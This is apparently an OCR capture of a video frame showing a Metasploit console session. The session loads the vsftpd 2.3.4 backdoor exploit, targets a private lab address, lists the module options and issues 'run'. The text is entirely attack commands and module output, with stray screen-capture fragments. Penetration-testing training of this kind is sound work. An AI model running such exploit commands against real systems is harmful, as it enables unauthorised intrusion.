 Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.56.101
rhost => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.56.101 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
ht
Right Ctrl